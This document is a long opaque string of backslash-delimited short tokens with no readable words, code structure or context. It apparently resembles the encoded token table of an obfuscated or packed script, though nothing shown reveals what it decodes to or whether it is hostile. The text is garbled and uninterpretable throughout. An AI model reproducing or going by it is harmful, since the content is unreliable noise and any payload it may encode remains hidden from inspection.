\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a